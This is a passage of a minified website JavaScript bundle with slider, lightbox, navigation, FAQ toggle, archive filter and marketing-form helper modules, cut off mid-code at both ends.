console?e:function(t){console.error(t)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],o=n.length;function s(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<o;e++)t[n[e]]=0;return t}function r(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var a,l=!1;function c(){if(!l){l=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);a=200==Math.round(t(n.width)),h.isBoxSizeOuter=a,i.removeChild(e)}}function h(e){if(c(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var i=r(e);if("none"==i.display)return s();var l={};l.width=e.offsetWidth,l.height=e.offsetHeight;for(var h=l.isBorderBox="border-box"==i.boxSizing,u=0;u<o;u++){var d=n[u],f=i[d],p=parseFloat(f);l[d]=isNaN(p)?0:p}var g=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,v=l.marginLeft+l.marginRight,y=l.marginTop+l.marginBottom,_=l.borderLeftWidth+l.borderRightWidth,b=l.borderTopWidth+l.borderBottomWidth,w=h&&a,E=t(i.width);!1!==E&&(l.width=E+(w?0:g+_));var C=t(i.height);return!1!==C&&(l.height=C+(w?0:m+b)),l.innerWidth=l.width-(g+_),l.innerHeight=l.height-(m+b),l.outerWidth=l.width+v,l.outerHeight=l.height+y,l}}return h})?n.call(e,i,e,t):n)||(t.exports=o)},1669:t=>{"use strict";t.exports=jQuery},2121:(t,e,i)=>{var n,o;window,n=[i(977)],void 0===(o=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame((function(){e.animate()}))}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var o=t[n],s=e>0?i:0;o.wrapShift(s),e-=o.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=o)},2137:function(t,e,i){var n,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=o)},2475:(t,e,i)=>{var n,o;!function(s){n=[i(2137)],o=function(t){return function(t,e){"use strict";function i(){}function n(){}var o=n.prototype=Object.create(e.prototype);o.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";t.PointerEvent?o="pointerdown":"ontouchstart"in t&&(o="touchstart"),e[n](o,this)},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},o.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.onpointerdown=function(t){this._pointerDown(t,t)},o._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var s={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return o._bindPostStartEvents=function(e){if(e){var i=s[e.type];i.forEach((function(e){t.addEventListener(e,this)}),this),this._boundPointerEvents=i}},o._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(e){t.removeEventListener(e,this)}),this),delete this._boundPointerEvents)},o.onmousemove=function(t){this._pointerMove(t,t)},o.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o._pointerMove=function(t,e){this.pointerMove(t,e)},o.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},o.onmouseup=function(t){this._pointerUp(t,t)},o.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},o._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},o._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},o.pointerDone=i,o.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},n}(s,t)}.apply(e,n),void 0===o||(t.exports=o)}(window)},2522:(t,e,i)=>{var n,o,s;window,o=[i(9249),i(3170),i(7824),i(7728),i(9453),i(9943),i(766)],void 0===(s="function"==typeof(n=function(t){return t})?n.apply(e,o):n)||(t.exports=s)},2596:function(t,e,i){var n,o;!function(s){n=[i(1669)],o=function(t){return function(t,e){"use strict";var i=t.document,n=e(t),o=e.Deferred,s=e("html"),r=[],a="aria-hidden",l="lity-"+a,c='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',h={esc:!0,handler:null,handlers:{image:C,inline:S,youtube:x,vimeo:T,googlemaps:D,facebookvideo:k,iframe:I},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},u=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,d=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,f=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,p=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,g=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,m=function(){var t=i.createElement("div"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return e[n];return!1}();function v(t){var e=o();return m&&t.length?(t.one(m,e.resolve),setTimeout(e.resolve,500)):e.resolve(),e.promise()}function y(t,i,n){if(1===arguments.length)return e.extend({},t);if("string"==typeof i){if(void 0===n)return void 0===t[i]?null:t[i];t[i]=n}else e.extend(t,i);return this}function _(t){for(var e,i=decodeURI(t.split("#")[0]).split("&"),n={},o=0,s=i.length;o<s;o++)i[o]&&(n[(e=i[o].split("="))[0]]=e[1]);return n}function b(t,i){return t+(t.indexOf("?")>-1?"&":"?")+e.param(i)}function w(t,e){var i=t.indexOf("#");return-1===i?e:(i>0&&(t=t.substr(i)),e+t)}function E(t){return e('<span class="lity-error"></span>').append(t)}function C(t,i){var n=i.opener()&&i.opener().data("lity-desc")||"Image with no description",s=e('<img src="'+t+'" alt="'+n+'"/>'),r=o(),a=function(){r.reject(E("Failed loading image"))};return s.on("load",(function(){if(0===this.naturalWidth)return a();r.resolve(s)})).on("error",a),r.promise()}function S(t,i){var n,o,s;try{n=e(t)}catch(t){return!1}return!!n.length&&(o=e('<i style="display:none !important"></i>'),s=n.hasClass("lity-hide"),i.element().one("lity:remove",(function(){o.before(n).remove(),s&&!n.closest(".lity-content").length&&n.addClass("lity-hide")})),n.removeClass("lity-hide").after(o))}function x(t){var i=d.exec(t);return!!i&&I(w(t,b("https://www.youtube"+(i[2]||"")+".com/embed/"+i[4],e.extend({autoplay:1},_(i[5]||"")))))}function T(t){var i=f.exec(t);return!!i&&I(w(t,b("https://player.vimeo.com/video/"+i[3],e.extend({autoplay:1},_(i[4]||"")))))}function k(t){var i=g.exec(t);return!!i&&(0!==t.indexOf("http")&&(t="https:"+t),I(w(t,b("https://www.facebook.com/plugins/video.php?href="+t,e.extend({autoplay:1},_(i[4]||""))))))}function D(t){var e=p.exec(t);return!!e&&I(w(t,b("https://www.google."+e[3]+"/maps?"+e[6],{output:e[6].indexOf("layer=c")>0?"svembed":"embed"})))}function I(t){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+t+'"/></div>'}function A(){return i.documentElement.clientHeight?i.documentElement.clientHeight:Math.round(n.height())}function L(t){var e=M();e&&(27===t.keyCode&&e.options("esc")&&e.close(),9===t.keyCode&&O(t,e))}function O(t,e){var n=e.element().find(c),o=n.index(i.activeElement);t.shiftKey&&o<=0?(n.get(n.length-1).focus(),t.preventDefault()):t.shiftKey||o!==n.length-1||(n.get(0).focus(),t.preventDefault())}function P(){e.each(r,(function(t,e){e.resize()}))}function N(t){1===r.unshift(t)&&(s.addClass("lity-active"),n.on({resize:P,keydown:L})),e("body > *").not(t.element()).addClass("lity-hidden").each((function(){var t=e(this);void 0===t.data(l)&&t.data(l,t.attr(a)||null)})).attr(a,"true")}function j(t){t.element().attr(a,"true"),1===r.length&&(s.removeClass("lity-active"),n.off({resize:P,keydown:L})),((r=e.grep(r,(function(e){return t!==e}))).length?r[0].element():e(".lity-hidden")).removeClass("lity-hidden").each((function(){var t=e(this),i=t.data(l);i?t.attr(a,i):t.removeAttr(a),t.removeData(l)}))}function M(){return 0===r.length?null:r[0]}function z(t,i,n,o){var s,r="inline",a=e.extend({},n);return o&&a[o]?(s=a[o](t,i),r=o):(e.each(["inline","iframe"],(function(t,e){delete a[e],a[e]=n[e]})),e.each(a,(function(e,n){return!n||(!(!n.test||n.test(t,i))||(!1!==(s=n(t,i))?(r=e,!1):void 0))}))),{handler:r,content:s||""}}function F(t,n,s,r){var l,c,u,d=this,f=!1,p=!1;function g(t){u=e(t).css("max-height",A()+"px"),c.find(".lity-loader").each((function(){var t=e(this);v(t).always((function(){t.remove()}))})),c.removeClass("lity-loading").find(".lity-content").empty().append(u),f=!0,u.trigger("lity:ready",[d])}n=e.extend({},h,n),c=e(n.template),d.element=function(){return c},d.opener=function(){return s},d.options=e.proxy(y,d,n),d.handlers=e.proxy(y,d,n.handlers),d.resize=function(){f&&!p&&u.css("max-height",A()+"px").trigger("lity:resize",[d])},d.close=function(){if(f&&!p){p=!0,j(d);var t=o();if(r&&(i.activeElement===c[0]||e.contains(c[0],i.activeElement)))try{r.focus()}catch(t){}return u.trigger("lity:close",[d]),c.removeClass("lity-opened").addClass("lity-closed"),v(u.add(c)).always((function(){u.trigger("lity:remove",[d]),c.remove(),c=void 0,t.resolve()})),t.promise()}},l=z(t,d,n.handlers,n.handler),c.attr(a,"false").addClass("lity-loading lity-opened lity-"+l.handler).appendTo("body").focus().on("click","[data-lity-close]",(function(t){e(t.target).is("[data-lity-close]")&&d.close()})).trigger("lity:open",[d]),N(d),e.when(l.content).always(g)}function W(t,n,o){t.preventDefault?(t.preventDefault(),t=(o=e(this)).data("lity-target")||o.attr("href")||o.attr("src")):o=e(o);var s=new F(t,e.extend({},o.data("lity-options")||o.data("lity"),n),o,i.activeElement);if(!t.preventDefault)return s}return C.test=function(t){return u.test(t)},W.version="2.4.1",W.options=e.proxy(y,W,h),W.handlers=e.proxy(y,W,h.handlers),W.current=M,e(i).on("click.lity","[data-lity]",W),W}(s,t)}.apply(e,n),void 0===o||(t.exports=o)}("undefined"!=typeof window?window:this)},3075:(t,e,i)=>{"use strict";i.r(e);i(52);jQuery((function(t){var e=t("button.mobile-nav-toggle, .close-mobile-nav"),i=t(".ac-nav-collapse");e.on("click",(function(e){e.stopPropagation(),i.toggleClass("mobile-open"),t("body").toggleClass("mobile-open")})),t(".toggle-sub-menu").on("click",(function(){t(this).siblings(".sub-menu-container, .sub-menu").toggleClass("show-sub-menu"),t(this).toggleClass("sub-menu-open"),t(this).parent().toggleClass("menu-opened")}));t(".megamenu").hoverIntent({over:function(){t(".site-overlay").addClass("visible"),t(this).addClass("open")},out:function(){t(".site-overlay").removeClass("visible"),t(this).removeClass("open")},timeout:150}),t(".top-header-mobile .aclp-toggle").on("click",(function(){t(".mobile-nav-toggle").trigger("click")})),window.triggerMobileMenuOpen=function(e){var i=function(){t(e).siblings(".sub-menu-container").children("ul").children(".menu-item-has-children").children(".toggle-sub-menu").trigger("click")};if("undefined"!=typeof navigator){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&t(e).hasClass("menu-item-has-children")&&0<t(e).find("div.show-sub-menu ul li.menu-item-has-children").length)return void i();if(void 0!==navigator.userAgentData&&navigator.userAgentData.mobile)return void i()}window.matchMedia("(max-width: 500px)").matches&&window.innerWidth<window.innerHeight&&i()},t("body").on("click",".menu-item-has-children.megamenu > .toggle-sub-menu",(function(){window.triggerMobileMenuOpen(this)}))}))},3170:(t,e,i)=>{var n,o;!function(s){n=[i(9249),i(6377),i(977)],o=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var o=e.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,r=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!r&&(t.addEventListener("touchmove",(function(){})),r=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(e,i){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i)):this._pointerDownDefault(e,i)},o._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:t.pageXOffset,y:t.pageYOffset}}return o.pointerDownFocus=function(t){a[t.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=a[t.target.nodeName];e||i||n||t.preventDefault()},o.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},o.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},o.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},o.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},o.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x%=this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var r=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<r?.5*(o+r):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},o.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},o.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};s(e,o)&&(n+=i,o=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:o,index:n-i}},o.getSlideDistance=function(t,e){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(e,i):e,r=this.slides[s];if(!r)return null;var a=o?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+a)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},o.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,o])},o.onscroll=function(){var t=l(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(s,t,e,i)}.apply(e,n),void 0===o||(t.exports=o)}(window)},3368:()=>{},3547:()=>{var t=document.getElementById("animated-section__button");t&&t.addEventListener("click",(function(){this.parentElement.parentElement.style.height="0px"})),window.onload=function(){var t=document.getElementById("animated-section__container");if(t){t.style.height="auto";var e=t.clientHeight+"px";t.style.height="0px",setTimeout((function(){t.style.height=e}),0)}}},3677:()=>{window.addEventListener("d365mkt-afterformload",(function(){var t=document.querySelectorAll('[name="releye_jobcategory2"]');if(t.length){var e={Sales:["Sales Manager","Sales Excellence Manager","KAM","Sales Rep/Account Manager","CSO/Sales Director","Other (Sales)"],Marketing:["Marketing Manager","CMO","Marketing Coordinator/Assistant","Marketing Specialist/Analyst","Marketing Consultant","Other (Marketing)"],Purchasing:["Purchase Manager/Director","Procurement Manager/Director","Purchase/Procurement Specialist","Purchase Assistant/Administrator","Procurement Assistant/Administrator","Other (Purchase/Procurement)"],"Customer Service":["Customer Service Manager","Customer Service Representative","Other (Customer Service)"],General:["Manager","CIO/CDO","CEO/Managing Director","Head of Product Management","Other (General)"],HR:["HR Manager/Director","Learning & Development Manager","HR Specialist","HR Assistant/Administrator","Other (HR)"]};t.forEach((function(t){var i=t.closest("form");if(i){var n=i.querySelector('[name="releye_jobtitle"]');if(n){var o=Array.from(n.options);n.disabled=!0,t.addEventListener("change",(function(){var i,s=null===(i=t.selectedOptions[0])||void 0===i?void 0:i.innerText.trim();if(!s||!e[s])return n.innerHTML="",void(n.disabled=!0);var r=new Set(e[s]);n.innerHTML="",o.forEach((function(t){if(t.value&&!t.hidden){var e=t.textContent.trim();r.has(e)&&n.appendChild(t.cloneNode(!0))}else n.appendChild(t.cloneNode(!0))})),n.disabled=!1}))}}}))}}))},3858:()=>{function t(t){for(var e in t)t[e].sort();return t}function e(t){var e="";for(var i in t)0!==t[i].length&&(e+="&"+i+"="+t[i]);for(var n=document.getElementsByName("sort"),o=0,s=n.length;o<s;o++)if(n[o].checked){"DESC"!=n[o].value&&(e+="&order="+n[o].value);break}return e}function i(t){var e="";for(var i in t)if(0!==t[i].length)for(var n in t[i]){var o=jQuery('.c-archive-filter__tags input[ data-tax-name="'+i+'" ][ value="'+t[i][n]+'" ]').siblings("span").text();e+='<button class="c-filter-pill" data-tax-name="'+i+'" data-tag-slug="'+t[i][n]+'">'+o+'<span class="c-close-icon"></span></button>'}return e}function n(){jQuery(".c-archive-filter__active-filters button").on("click",(function(){var t=this.dataset.taxName,e=this.dataset.tagSlug;jQuery('.c-archive-filter__tags input[ data-tax-name="'+t+'" ][ value="'+e+'" ]').removeAttr("checked").change()}))}function o(o,s,r){var a=e(s=t(s));jQuery(r).attr("href",r.dataset.currentUrl+"?"+e(s)),jQuery(".c-archive-filter__active-filters button").remove(),jQuery(".c-archive-filter__active-filters").prepend(i(s)),n(),a===o?(r.setAttribute("disabled",""),jQuery("#collapseApplyButton").collapse("hide")):(!function(t){t.removeAttribute("disabled")}(r),jQuery("#collapseApplyButton").collapse("show")),""===a?jQuery("#collapseActiveFilters").collapse("hide"):jQuery("#collapseActiveFilters").collapse("show")}jQuery((function(s){if(0<s(".c-archive-filter").length){var r=[],a=[],l=document.getElementById("applyFilter"),c=s(".c-archive-filter__tags input"),h=s(".c-archive-filter__sort input");c.each((function(){var t=this.dataset.taxName;this.checked&&(!1==[t]in r&&(r[t]=[],a[t]=[]),r[t].push(this.value),a[t].push(this.value))})),s(".c-archive-filter__active-filters").prepend(i(r)),n();var u=e(r);(function(t){var e=0;for(var i in t)if(0!==t[i].length)for(var n in t[i])e++;for(var o=document.getElementsByName("sort"),s=0,r=o.length;s<r;s++)if(o[s].checked){"DESC"!=o[s].value&&e++;break}jQuery(".c-archive-filter__filter-number").html(e)})(r=t(r)),o(u,a,l),s(l).attr("href",l.dataset.currentUrl+"?"+u),c.change((function(){var t=this.dataset.taxName;this.checked?(!1==[t]in a&&(a[t]=[]),a[t].push(this.value)):a[t].splice(a[t].indexOf(this.value),1),o(u,a,l)})),h.change((function(){o(u,a,l)}))}}))},3882:()=>{jQuery((function(t){t(".schema-faq-question").on("click",(function(e){e.preventDefault();var i=t(this),n=i.next(".schema-faq-answer");i.toggleClass("open"),n.slideToggle(250)}))})),jQuery((function(t){t(".c-card-faq__header").on("click",(function(e){e.preventDefault();var i=t(this),n=i.next(".c-card-faq__caption");i.toggleClass("open"),n.slideToggle(250),console.log("12312345678")}))}))},3895:()=>{var t=document.getElementById("socialShare"),e=0;t&&(e=t.offsetTop),window.onscroll=function(){window.pageYOffset>=n-35?i.classList.add("sticky"):i.classList.remove("sticky"),t&&(window.pageYOffset>=e-50?t.classList.add("sticky"):t.classList.remove("sticky"))};var i=document.getElementById("site-navigation"),n=i.offsetHeight},3933:()=>{jQuery((function(t){function e(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.offset().top,o=t(".main-navigation");(o.is(".is-sticky")||"sticky"===o.css("position")||"fixed"===o.css("position"))&&(n-=o.outerHeight()),i?t("html, body").animate({scrollTop:n},200):t(window).scrollTop(n)}t("body").on("click",'a[href^="#"]',(function(t){t.preventDefault()})),t("body").on("click",'a[href^="#"]',(function(i){var n=t(this);if(!n[0].hasAttribute("data-toggle")){var o=t(n.attr("href"));o&&0!==o.length&&(i.preventDefault(),history.replaceState({},"",this.href),e(o,!0))}})),location.hash&&function(i){var n=t(i);if(!n||0===n.length)return;setTimeout((function(){e(n)}),1)}(location.hash)}))},4092:(t,e,i)=>{var n,o;window,n=[i(1485)],void 0===(o=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=o)},4249:(t,e,i)=>{"use strict";var n=i(1669),o=i.n(n),s=(i(8736),i(7525),i(5347),i(915)),r=i.n(s),a=i(8338),l=i.n(a);i(2596),i(3933);o()((function(t){i(5186),i(3075),i(5),i(3895),i(3858),i(7221),i(29),i(5543),i(8215),i(3882),i(3547),i(5831),i(4750),i(3677),l()(),r()(),t("[data-lity]").on("click",(function(t){t.preventDefault()})),t(".search-toggle").on("click",(function(){t("#search-container").slideToggle(150,(function(){t(this).find(".form-control").focus()}))}));var e=document.querySelector(".c-card-wrapper--archive");if(null!=e){var n=t(".c-card-wrapper--archive").masonry({percentPosition:!0,itemSelector:".c-card",columnWidth:".grid-sizer"});n.imagesLoaded().progress((function(){n.masonry("layout")}))}t(".collapse").on("show.bs.collapse",(function(e){t('a[ href="#'+e.target.id+'" ]').addClass("active")})),t(".collapse").on("hide.bs.collapse",(function(e){t('a[ href="#'+e.target.id+'" ]').removeClass("active")})),t('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click((function(e){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var i=t(this.hash);if((i=i.length?i:t("[name="+this.hash.slice(1)+"]")).length){e.preventDefault();var n=t("#masthead").height();setTimeout((function(){t("html, body").animate({scrollTop:i.offset().top-n},600,(function(){var e=t(i);if(e.focus(),e.is(":focus"))return!1;e.attr("tabindex","-1"),e.focus()}))}),900)}}})),t('.c-approach-tabs [data-toggle="collapse"]').on("click",(function(e){t(this.getAttribute("href")).hasClass("in")&&(e.stopPropagation(),e.preventDefault())})),location.hash&&setTimeout((function(){var e=t(location.hash),i=t("#masthead").height();t("html, 